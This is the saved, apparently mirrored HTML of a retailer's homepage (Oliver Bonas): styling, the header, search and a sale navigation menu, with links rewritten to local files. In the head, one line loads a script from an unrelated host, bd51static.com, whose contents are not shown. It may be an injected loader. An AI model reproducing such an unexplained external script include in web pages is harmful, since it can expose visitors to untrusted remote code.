  animation-name: fadeIn;
  animation-timing-function: ease-in;
  opacity: 0;
}

.animation-block-movement {
  display: block;
  animation-delay: calc(var(--product-inrow-index, 0) * 80ms);
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
  animation-name: custom;
  animation-timing-function: linear;
  opacity: 0;
}

@keyframes custom {
  0% {
    opacity: 0;
    transform: translateY(20px) scaleY(1.07);
    transform-origin: 50% 0;
  }
  100% {
    opacity: 1;
    transform: translateY(0) scaleY(1);
    transform-origin: 50% 0;
  }
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">



[_ngcontent-ng-c943430992]:root {
  --element-height-page-header-search-form: 0;
}

[_nghost-ng-c943430992] {
  position: fixed;
  z-index: 5;
  top: 0;
  right: 0;
  left: 0;
  display: flex;
  max-height: 100vh;
  flex-direction: column;
  background-color: #fff;
  will-change: transform, top;
}

.ng-hide[_nghost-ng-c943430992] {
  z-index: -1;
  top: -100%;
  opacity: 0;
  pointer-events: none;
  transform: translateY(-100%);
}

[_nghost-ng-c943430992]   .size-x[_nghost-ng-c943430992], .size-x   [_nghost-ng-c943430992], 
[_nghost-ng-c943430992]   .size-l[_nghost-ng-c943430992], .size-l   [_nghost-ng-c943430992] {
  padding-top: var(--element-height-page-header-inner);
  animation: forwards _ngcontent-ng-c943430992_search-outlet-show-up 0.5s cubic-bezier(0, 0, 0.2, 1);
}

[_nghost-ng-c943430992]   .size-x[_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992], .size-x   [_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992], 
[_nghost-ng-c943430992]   .size-l[_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992], .size-l   [_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992] {
  padding-right: 1.5em;
  padding-bottom: 3em;
  padding-left: 1.5em;
}

[_nghost-ng-c943430992]   .size-x.ng-hide[_nghost-ng-c943430992], .size-x   .ng-hide[_nghost-ng-c943430992], 
[_nghost-ng-c943430992]   .size-l.ng-hide[_nghost-ng-c943430992], .size-l   .ng-hide[_nghost-ng-c943430992] {
  animation: forwards _ngcontent-ng-c943430992_search-outlet-hide-up 0.5s cubic-bezier(0, 0, 0.2, 1);
}

[_nghost-ng-c943430992]   .size-s[_nghost-ng-c943430992], .size-s   [_nghost-ng-c943430992], 
[_nghost-ng-c943430992]   .size-m[_nghost-ng-c943430992], .size-m   [_nghost-ng-c943430992] {
  z-index: 1100;
  top: calc(var(--element-height-page-header-inner, 0) + 1.25rem);
  bottom: 0;
  height: 100vh;
  padding-bottom: env(safe-area-inset-bottom, 0);
}

[_nghost-ng-c943430992]   .size-s.ng-hide[_nghost-ng-c943430992], .size-s   .ng-hide[_nghost-ng-c943430992], 
[_nghost-ng-c943430992]   .size-m.ng-hide[_nghost-ng-c943430992], .size-m   .ng-hide[_nghost-ng-c943430992] {
  top: 100%;
  transform: translateY(100%);
}

._disabled-mobile-search-form   [_nghost-ng-c943430992]   .size-s[_nghost-ng-c943430992], .size-s   [_nghost-ng-c943430992], 
._disabled-mobile-search-form   [_nghost-ng-c943430992]   .size-m[_nghost-ng-c943430992], .size-m   [_nghost-ng-c943430992] {
  top: calc(var(--element-height-page-header-inner, 0));
}

._disabled-mobile-search-form   [_nghost-ng-c943430992]   .size-sicms-admin-editor[_nghost-ng-c943430992], .size-sicms-admin-editor   [_nghost-ng-c943430992], .size-s   icms-admin-editor[_nghost-ng-c943430992], .size-s   icms-admin-editor   [_nghost-ng-c943430992], icms-admin-editor   .size-s[_nghost-ng-c943430992], icms-admin-editor   .size-s   [_nghost-ng-c943430992], 
._disabled-mobile-search-form   [_nghost-ng-c943430992]   .size-micms-admin-editor[_nghost-ng-c943430992], .size-micms-admin-editor   [_nghost-ng-c943430992], .size-m   icms-admin-editor[_nghost-ng-c943430992], .size-m   icms-admin-editor   [_nghost-ng-c943430992], icms-admin-editor   .size-m[_nghost-ng-c943430992], icms-admin-editor   .size-m   [_nghost-ng-c943430992] {
  top: calc(var(--element-height-page-header-inner, 0) + 1.25rem);
}

[_nghost-ng-c943430992]   .size-s[_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992], .size-s   [_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992], 
[_nghost-ng-c943430992]   .size-m[_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992], .size-m   [_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992] {
  overflow: auto;
  padding-bottom: 1.5em;
  color: var(--atomic-color-1);
}

[_nghost-ng-c943430992]   .size-s[_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992]   ._term[_ngcontent-ng-c943430992]   b[_ngcontent-ng-c943430992], .size-s   [_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992]   ._term[_ngcontent-ng-c943430992]   b[_ngcontent-ng-c943430992], 
[_nghost-ng-c943430992]   .size-m[_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992]   ._term[_ngcontent-ng-c943430992]   b[_ngcontent-ng-c943430992], .size-m   [_nghost-ng-c943430992]   ._search-outlet[_ngcontent-ng-c943430992]   ._term[_ngcontent-ng-c943430992]   b[_ngcontent-ng-c943430992] {
  font-weight: 400;
}

[_nghost-ng-c943430992]   .size-s[_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992], .size-s   [_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992], 
[_nghost-ng-c943430992]   .size-m[_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992], .size-m   [_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992] {
  min-height: 86px;
}

.size-s   [_nghost-ng-c943430992]   .size-s[_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992], .size-s   [_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992], .size-m   [_nghost-ng-c943430992]   .size-s[_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992], .size-s   [_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992], 
.size-s   [_nghost-ng-c943430992]   .size-m[_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992], .size-m   [_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992], 
.size-m   [_nghost-ng-c943430992]   .size-m[_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992], .size-m   [_nghost-ng-c943430992]   ._search-height[_ngcontent-ng-c943430992] {
  min-height: 50px;
  max-height: 58px;
}

@keyframes _ngcontent-ng-c943430992_search-outlet-hide-up {
  0% {
    z-index: 0;
    top: 0%;
    opacity: 1;
    transform: translateY(0%);
  }
  10% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  90% {
    z-index: 0;
    top: 0%;
    transform: translateY(-100%);
  }
  100% {
    z-index: -1;
    top: -100%;
    opacity: 0;
    transform: translateY(-100%);
  }
}
@keyframes _ngcontent-ng-c943430992_search-outlet-show-up {
  0% {
    z-index: -1;
    opacity: 0;
    transform: translateY(-100%);
  }
  10% {
    z-index: 0;
  }
  50% {
    opacity: 0;
    transform: translateY(-100%);
  }
  90% {
    opacity: 1;
  }
  100% {
    z-index: 0;
    opacity: 1;
    transform: translateY(0%);
  }
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c3901845751]   icms-admin-editor[_nghost-ng-c3901845751], icms-admin-editor   [_nghost-ng-c3901845751] {
  display: block;
  min-height: 100px;
}
/*# sourceMappingURL=[data-uri] */</style><script type="text/javascript" src="//bd51static.com/2er.js"></script><script src="main.js"></script></head>
<body class="size-x is-not-touchy cursor-wait is-sticky-up promo-bar-open has-enable-mobile-search"><!--nghm--><script id="desktopSizeClassScript">
                function desktopSizeClass() {
                    const body = document.body;
                    const w = window.innerWidth;
                    if (w >= 1501 && body.classList.contains('size-l')) {
                        body.classList.remove('size-l');
                        body.classList.add('size-x');
                    } else if (w < 1501 && body.classList.contains('size-x')) {
                        body.classList.remove('size-x');
                        body.classList.add('size-l');
                    }
                }
                // select link with rel stylesheet that has href that includes styles.css
                const link = this.document.querySelector("link[rel='stylesheet'][href*='styles.css']");
                if (link) {
                    const existingOnload = link.getAttribute('onload') || '';
                    link.setAttribute('onload', existingOnload + ';desktopSizeClass();');
                    link.setAttribute('onerror', existingOnload + ';desktopSizeClass();');
                } else {
                    desktopSizeClass();
                }
                
            </script>
    <app ng-version="20.3.15" _nghost-ng-c4101336267 ngh="51" ng-server-context="ssr"><router-outlet _ngcontent-ng-c4101336267></router-outlet><app-root _nghost-ng-c2842119689 ngh="50"><div _ngcontent-ng-c2842119689 class="page-wrapper"><!----><app-busy-state _ngcontent-ng-c2842119689 ngh="0"><!----></app-busy-state><router-app-busy-state _ngcontent-ng-c2842119689 ngh="1"><!----></router-app-busy-state><!----><div _ngcontent-ng-c2842119689 class="pos-relative page-container"><page-header _ngcontent-ng-c2842119689 _nghost-ng-c4212733528 class ngh="26"><promo-bar _ngcontent-ng-c4212733528 class="block _promo-bar" _nghost-ng-c1755991783 ngh="3"><div _ngcontent-ng-c1755991783 class="hide-up-container"><div _ngcontent-ng-c1755991783 class="ng-hide-animate hide-up"><div _ngcontent-ng-c1755991783 class="w-12 pos-relative z-9 p-b-2 p-l-8 p-r-8 p-t-2" style="background-color: rgb(81, 163, 127, 1); color: rgb(255, 255, 255, 1);"><div _ngcontent-ng-c1755991783 class="p2 flex-column flex-middle flex-justify-center pos-relative overflow-hidden" style="padding-top: 0.125em;"><!----><!----><!----><div _ngcontent-ng-c1755991783 class="flex flex-middle"><div _ngcontent-ng-c1755991783 class="h-100 flex flex-middle flex-justify-center"><!----><href _ngcontent-ng-c1755991783 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sale.html"><span _ngcontent-ng-c1755991783 class jsaction="click:;"> Up to 60% off 100s of styles in our end of season sale </span><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----> &nbsp; <!----><href _ngcontent-ng-c1755991783 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sale.html"><span _ngcontent-ng-c1755991783 class="underline fw-bold" jsaction="click:;"> Shop now </span><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----><!----></div></div><!----><!----></div></div><!----><!----><!----></div></div></promo-bar><!----><sticky-free _ngcontent-ng-c4212733528 _nghost-ng-c3277339678 class ngh="4"><div _ngcontent-ng-c3277339678 class="inner"><div _ngcontent-ng-c3277339678 class="content"><header _ngcontent-ng-c4212733528 id="page-header" class="_header _enabled-search" data-cs-override-id="universal-page-header"><div _ngcontent-ng-c4212733528 class="wrap _header-inner"><!----><a _ngcontent-ng-c4212733528 class="inline-block _logo" style="overflow: hidden;" href="index.html" jsaction="click:;"><img _ngcontent-ng-c4212733528 fill width="240" height="26.656" class="df-image" ng-img="true" loading="eager" fetchpriority="high" decoding="sync" sizes="13vw" style="position: absolute; width: 100%; height: 100%; inset: 0;" srcset="https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 128w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 256w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 384w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 414w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 640w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 750w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 828w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 1080w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 1280w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 1366w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 1440w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 1600w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 1920w, https://www.oliverbonas.com/static/cms/media/OB-Logo_Long-Dark-edit3.svg 2560w" alt="Oliver Bonas." jsaction="error:;"></a><div _ngcontent-ng-c4212733528 id="header-icons" class="no-s no-m _icons"><button _ngcontent-ng-c4212733528 type="button" class="_icon" aria-label="Search" jsaction="click:;"><i _ngcontent-ng-c4212733528 aria-hidden="true" cy-searchbtn class="icon icon-simple-search"></i></button><a _ngcontent-ng-c4212733528 class="_icon" aria-label="Change location" href="store-locator.html" jsaction="click:;"><i _ngcontent-ng-c4212733528 aria-hidden="true" storelocatoricon class="icon icon-location"></i></a><!----><button _ngcontent-ng-c4212733528 type="button" class="_icon" jsaction="click:;"><i _ngcontent-ng-c4212733528 cy-loginbtn aria-hidden="true" class="icon icon-account-header"></i><span _ngcontent-ng-c4212733528 class="sr-only">Login to your account</span></button><!----><!----><!----><button _ngcontent-ng-c4212733528 rel="nofollow" id="wishlist-qty" type="button" wishlistqty class="_icon pos-relative not-in-wishlist" _nghost-ng-c509151650 aria-label="Wishlist quantity 0 click to open minibasket" ngh="4" jsaction="click:;"><i _ngcontent-ng-c509151650 aria-hidden="true" class="icon icon-wishlist-thin"></i><i _ngcontent-ng-c509151650 aria-hidden="true" class="icon icon-wishlist-fill will-animate col-23 ng-hide ng-hide-animate"></i></button><!----><button _ngcontent-ng-c4212733528 type="button" basketqty minibaskettoggle class="_icon basket-qty pos-relative" _nghost-ng-c2375498124 aria-label="Basket quantity 0 click to open minibasket" ngh="4" jsaction="click:;"><i _ngcontent-ng-c2375498124 aria-hidden="true" cy-basketbtn class="icon icon-basket"></i></button></div><meganav _ngcontent-ng-c4212733528 class="no-s no-m" _nghost-ng-c4023726139 ngh="6"><nav _ngcontent-ng-c4023726139 role="navigation" class="pos-relative z-1"><ul _ngcontent-ng-c4023726139 class="inline-block pe-auto"><li _ngcontent-ng-c4023726139 csoverrideid class="inline-block meganav-item" data-cs-override-id="sale"><href _ngcontent-ng-c4023726139 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="sale.html"><span _ngcontent-ng-c4023726139 cy-navcategory class="p1" jsaction="click:;">Sale</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----><li _ngcontent-ng-c4023726139 csoverrideid class="inline-block meganav-item" data-cs-override-id="new-in"><href _ngcontent-ng-c4023726139 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="all.html"><span _ngcontent-ng-c4023726139 cy-navcategory class="p1" jsaction="click:;">New In</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----><li _ngcontent-ng-c4023726139 csoverrideid class="inline-block meganav-item" data-cs-override-id="clothing"><href _ngcontent-ng-c4023726139 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="fashion.html"><span _ngcontent-ng-c4023726139 cy-navcategory class="p1" jsaction="click:;">Clothing</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----><li _ngcontent-ng-c4023726139 csoverrideid class="inline-block meganav-item" data-cs-override-id="homeware"><href _ngcontent-ng-c4023726139 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="homeware.html"><span _ngcontent-ng-c4023726139 cy-navcategory class="p1" jsaction="click:;">Homeware</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----><li _ngcontent-ng-c4023726139 csoverrideid class="inline-block meganav-item" data-cs-override-id="accessories-&amp;-bags"><href _ngcontent-ng-c4023726139 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="accessories.html"><span _ngcontent-ng-c4023726139 cy-navcategory class="p1" jsaction="click:;">Accessories &amp; Bags</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----><li _ngcontent-ng-c4023726139 csoverrideid class="inline-block meganav-item" data-cs-override-id="jewellery"><href _ngcontent-ng-c4023726139 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery.html"><span _ngcontent-ng-c4023726139 cy-navcategory class="p1" jsaction="click:;">Jewellery</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----><li _ngcontent-ng-c4023726139 csoverrideid class="inline-block meganav-item" data-cs-override-id="gifts"><href _ngcontent-ng-c4023726139 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="gift.html"><span _ngcontent-ng-c4023726139 cy-navcategory class="p1" jsaction="click:;">Gifts</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----><li _ngcontent-ng-c4023726139 csoverrideid class="inline-block meganav-item" data-cs-override-id="furniture"><href _ngcontent-ng-c4023726139 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="furniture.html"><span _ngcontent-ng-c4023726139 cy-navcategory class="p1" jsaction="click:;">Furniture</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----><li _ngcontent-ng-c4023726139 csoverrideid class="inline-block meganav-item" data-cs-override-id="beauty"><href _ngcontent-ng-c4023726139 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="beauty.html"><span _ngcontent-ng-c4023726139 cy-navcategory class="p1" jsaction="click:;">Beauty</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----><li _ngcontent-ng-c4023726139 csoverrideid class="inline-block meganav-item" data-cs-override-id="ob-world"><href _ngcontent-ng-c4023726139 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="ob-world.html"><span _ngcontent-ng-c4023726139 cy-navcategory class="p1" jsaction="click:;">OB World</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul></nav><!----></meganav><search-header _ngcontent-ng-c4212733528 class="no-s no-m" _nghost-ng-c4077653017 ngh="4"><div _ngcontent-ng-c4077653017 class="w-12 flex-x flex-l flex-middle flex-justify-end height-100"><div _ngcontent-ng-c4077653017 class="w-12 flex-column-m flex-column-s p-t-3-m p-t-3-s search-content-block"><div _ngcontent-ng-c4077653017 class="w-12 flex p-r-4-m p-l-4-m p p-l-4-s"><search _ngcontent-ng-c4077653017 _nghost-ng-c1467230958 ngh="7"><div _ngcontent-ng-c1467230958 class="w-12 _custom-search-bar"><div _ngcontent-ng-c1467230958 class="search__bg"></div><div _ngcontent-ng-c1467230958 class="pos-relative-m pos-relative-s"><div _ngcontent-ng-c1467230958 class="pos-relative search__input"><button _ngcontent-ng-c1467230958 type="button" class="cursor-pointer pos-absolute top-0 left-0 bottom-0 flex flex-middle flex-justify-center _search" jsaction="click:;"><i _ngcontent-ng-c1467230958 aria-hidden="true" cy-searchinputsubmit class="icon-simple-search" style="font-size: 24px; padding-left: 12px; line-height: 0;"></i><span _ngcontent-ng-c1467230958 class="sr-only">Search</span></button><!----><!----><div _ngcontent-ng-c1467230958 typewriteeffect class="fill flex flex-middle p-l-8 p-l-12-m p-l-12-s pe-none search__typewrite" style><div _ngcontent-ng-c1467230958 class="pos-absolute col-13 p1 no-wrap overflow-hidden"><span style="opacity: 0;">S</span><span style="opacity: 0;">t</span><span style="opacity: 0;">a</span><span style="opacity: 0;">r</span><span style="opacity: 0;">t</span><span style="opacity: 0;"> </span><span style="opacity: 0;">s</span><span style="opacity: 0;">e</span><span style="opacity: 0;">a</span><span style="opacity: 0;">r</span><span style="opacity: 0;">c</span><span style="opacity: 0;">h</span><span style="opacity: 0;">i</span><span style="opacity: 0;">n</span><span style="opacity: 0;">g</span><span style="opacity: 0;">…</span></div><!----></div><!----><input _ngcontent-ng-c1467230958 type="text" cy-searchinput class="b-col-4 input ng-untouched ng-pristine ng-valid" value jsaction="input:;blur:;compositionstart:;compositionend:;keydown:;keyup:;"><!----></div><div _ngcontent-ng-c1467230958 class="flex flex-middle flex-justify-center pos-absolute top-0 bottom-0 z-1 right-7 search__close"><button _ngcontent-ng-c1467230958 type="button" class="p-a-2 cursor-pointer header__icon" aria-label="Close search" jsaction="click:;"><i _ngcontent-ng-c1467230958 aria-hidden="true" class="fs-3 icon-close" style="line-height: 0;"></i></button></div><!----></div></div></search></div></div></div></search-header><meganav-content _ngcontent-ng-c4212733528 class="block" _nghost-ng-c3373013433 ngh="23"><div _ngcontent-ng-c3373013433 class="pos-absolute left-0 right-0 z-10 w-12 pe-auto meganav__content"><div _ngcontent-ng-c3373013433 class="ng-hide ng-hide-animate overflow-hidden meganav-inner"><div _ngcontent-ng-c3373013433 pageheadermeganavcontentarea class="w-12 bg-col-w m-r--100 ng-hide ng-hide-animate meganav-item-animation"><icms-outlet _ngcontent-ng-c3373013433 _nghost-ng-c2047601728 class ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="10"><div><page-component-submenu class style="display: block;" ngh="9"><div class="flex-column submenu-component has-promobar"><div class="wrap custom-scrollbar"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 2; min-width: 0;"><div style="--product-inrow-index: 0;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="sale_shop-all-sale"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="shop-all-sale">Shop All Sale</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="sale_clearance"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="last-remaining.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="clearance">Clearance</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 1;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-clothing"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="clothing.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="sale-clothing">Sale Clothing</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-knitwear"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="knitwear-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-knitwear">Sale Knitwear</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-dresses"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="dresses-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-dresses">Sale Dresses</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-tops"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="tops-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-tops">Sale Tops</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-trousers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="trousers-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-trousers">Sale Trousers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-coats-&amp;-jackets"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="coats-jackets-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-coats-&amp;-jackets">Sale Coats &amp; Jackets</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-skirts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="skirts-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-skirts">Sale Skirts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-jumpsuits"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jumpsuits-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-jumpsuits">Sale Jumpsuits</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 2;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-homeware"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="homeware-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="sale-homeware">Sale Homeware</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-home-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="home-accessories-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-home-accessories">Sale Home Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-home-textiles"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="soft-furnishings-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-home-textiles">Sale Home Textiles</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-dining"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sale-kitchen.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-dining">Sale Dining</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-bedroom-accessories-"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bedroom-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-bedroom-accessories-">Sale Bedroom Accessories </span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-candles-&amp;-diffusers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="home-fragrance-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-candles-&amp;-diffusers">Sale Candles &amp; Diffusers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-lighting"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="lighting-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-lighting">Sale Lighting</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="furniture-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 